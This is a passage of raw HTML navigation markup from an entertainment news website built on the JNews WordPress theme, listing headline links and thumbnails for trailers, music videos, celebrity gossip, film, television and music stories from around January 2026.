                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/lea-seydoux-joining-a24s-masque-of-the-red-death-adaptation/">Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SABRI &#8211; Loved You (Official Video)" title="SABRI &#8211; Loved You (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769024365_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/">SABRI &#8211; Loved You (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/austin-brown-rumer-willis-sailing-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Austin Brown, Rumer Willis &#8211; Sailing (Official Video)" title="Austin Brown, Rumer Willis &#8211; Sailing (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768937901_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/austin-brown-rumer-willis-sailing-official-video/">Austin Brown, Rumer Willis &#8211; Sailing (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/trevor-jackson-strong-enough-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trevor Jackson &#8211; Strong Enough (Official Music Video)" title="Trevor Jackson &#8211; Strong Enough (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768851425_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/trevor-jackson-strong-enough-official-music-video/">Trevor Jackson &#8211; Strong Enough (Official Music Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/ambre-she-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ambré &#8211; She (Official Music Video)" title="Ambré &#8211; She (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768764974_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/ambre-she-official-music-video/">Ambré &#8211; She (Official Music Video)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/queer-eyes-antoni-addresses-backstage-drama-amid-karamo-claims/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Queer Eye&#8217;s Antoni Addresses &#8216;Backstage Drama&#8217; Amid Karamo Claims" title="Queer Eye&#8217;s Antoni Addresses &#8216;Backstage Drama&#8217; Amid Karamo Claims" decoding="async" fetchpriority="high" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/Queer-Eye-Antoni-Addresses-Backstage-Drama-Amid-Karamo-Bullying-Claims.jpg?crop=0px%2C4px%2C2000px%2C1051px&amp;resize=1200%2C630&amp;quality=86&amp;strip=all" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/queer-eyes-antoni-addresses-backstage-drama-amid-karamo-claims/">Queer Eye&#8217;s Antoni Addresses &#8216;Backstage Drama&#8217; Amid Karamo Claims</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/who-is-lexi-minetree-5-things-to-know-about-the-elle-series-actress-hollywood-life/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Who Is Lexi Minetree? 5 Things to Know About the ‘Elle’ Series Actress – Hollywood Life" title="Who Is Lexi Minetree? 5 Things to Know About the ‘Elle’ Series Actress – Hollywood Life" decoding="async" data-src="https://hollywoodlife.com/wp-content/uploads/2025/02/2247328948-1-e1763563225419.jpeg?fit=2805%2C1582" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/who-is-lexi-minetree-5-things-to-know-about-the-elle-series-actress-hollywood-life/">Who Is Lexi Minetree? 5 Things to Know About the ‘Elle’ Series Actress – Hollywood Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/ruby-rose-alleges-nicki-minaj-mistreated-staff-on-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour" title="Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour" decoding="async" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/21/22/thumb/WO3F91qTt.jpg?crop=1250:654;0,22%26downsize=1250:*" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/ruby-rose-alleges-nicki-minaj-mistreated-staff-on-tour/">Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/tommy-lee-jones-daughter-was-allegedly-pregnant-months-before-tragic-death/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death" title="Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death" decoding="async" data-src="https://perezhilton.com/wp-content/uploads/2026/01/victoria-jones-was-allegedly-pregnant-before-death.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/tommy-lee-jones-daughter-was-allegedly-pregnant-months-before-tragic-death/">Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/young-restless-billy-flynn-on-how-cane-plans-to-use-wild-card-phyllis/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Young &#038; Restless&#8217; Billy Flynn on How Cane Plans To Use &#8216;Wild Card&#8217; Phyllis" title="Young &#038; Restless&#8217; Billy Flynn on How Cane Plans To Use &#8216;Wild Card&#8217; Phyllis" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/09/MixCollage-11-Sep-2025-01-56-PM-5654.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/young-restless-billy-flynn-on-how-cane-plans-to-use-wild-card-phyllis/">Young &#038; Restless&#8217; Billy Flynn on How Cane Plans To Use &#8216;Wild Card&#8217; Phyllis</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/netflix-cancels-2-beloved-tv-shows/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Netflix Cancels 2 Beloved TV Shows" title="Netflix Cancels 2 Beloved TV Shows" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2025-07-28-144542-1.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/netflix-cancels-2-beloved-tv-shows/">Netflix Cancels 2 Beloved TV Shows</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/paramount-adds-beloved-tv-shows-15th-season-today/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Paramount+ Adds Beloved TV Show’s 15th Season Today" title="Paramount+ Adds Beloved TV Show’s 15th Season Today" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/paramount-plus-logo.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/paramount-adds-beloved-tv-shows-15th-season-today/">Paramount+ Adds Beloved TV Show’s 15th Season Today</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/spoiler-suffers-a-massive-stroke-in-jan-20-recap/"><div class="thumbnail-container size-500 "><img alt="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" title="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/MixCollage-21-Jan-2026-10-51-AM-4309.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/spoiler-suffers-a-massive-stroke-in-jan-20-recap/">[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/rebecca-hall-on-channelling-psycho-in-bait-switch-moment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment" title="Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Rebecca-Hall-in-The-Beauty-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/rebecca-hall-on-channelling-psycho-in-bait-switch-moment/">Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" title="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_209220_00162.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/">Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" title="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/george-gray-jim-thornton-the-price-is-right-wheel-of-fortune-announcers-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/">Game Show Announcers George Gray and Jim Thornton Have Rare Meetup</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/mouch-at-a-new-firehouse-could-shake-positively-chicago-fire-up/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mouch At a New Firehouse Could Shake Positively Chicago Fire Up" title="Mouch At a New Firehouse Could Shake Positively Chicago Fire Up" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208902_00044-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/mouch-at-a-new-firehouse-could-shake-positively-chicago-fire-up/">Mouch At a New Firehouse Could Shake Positively Chicago Fire Up</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/jack-white-mocks-trumps-accomplishments-in-scathing-ig-post/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jack White Mocks Trump&#8217;s &#8216;Accomplishments&#8217; in Scathing IG Post" title="Jack White Mocks Trump&#8217;s &#8216;Accomplishments&#8217; in Scathing IG Post" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jack_white_donald_trump.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/jack-white-mocks-trumps-accomplishments-in-scathing-ig-post/">Jack White Mocks Trump&#8217;s &#8216;Accomplishments&#8217; in Scathing IG Post</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/bts-2026-2027-tour-how-to-get-tickets/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BTS&#8217; 2026-2027 Tour: How to Get Tickets" title="BTS&#8217; 2026-2027 Tour: How to Get Tickets" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/BTS-2026-Tour-How-to-Buy.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/bts-2026-2027-tour-how-to-get-tickets/">BTS&#8217; 2026-2027 Tour: How to Get Tickets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/geordie-greep-honors-black-midi-co-founder-matt-kwasniewski-kelvin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin" title="Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin" decoding="async" data-src="https://media.pitchfork.com/photos/697151933bcf3cdcbe84e7c9/16:9/w_1280,c_limit/GettyImages-2228123444.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/geordie-greep-honors-black-midi-co-founder-matt-kwasniewski-kelvin/">Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/celebrating-his-legacy-centennial/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Celebrating His Legacy &#038; Centennial" title="Celebrating His Legacy &#038; Centennial" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/Jose-Alfredo-Jimenez-cr-Legado-Jimenez-Galvez-billboard-1800.jpg?w=820" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/celebrating-his-legacy-centennial/">Celebrating His Legacy &#038; Centennial</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
